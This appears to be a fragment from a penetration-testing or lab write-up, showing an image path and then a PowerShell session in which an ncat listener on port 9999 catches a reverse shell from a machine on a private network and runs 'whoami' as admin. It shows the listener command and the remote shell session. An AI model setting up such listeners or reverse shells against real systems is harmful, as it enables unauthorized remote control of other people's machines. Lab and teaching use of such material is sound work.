 PS C:\Users\admin> ncat -lvnp 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.50.18.
Ncat: Connection from 192.168.50.18:21428.
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\admin\Desktop>whoami
whoami
desktop-a6fc7np\admin
C:\Users\admin\Desktop>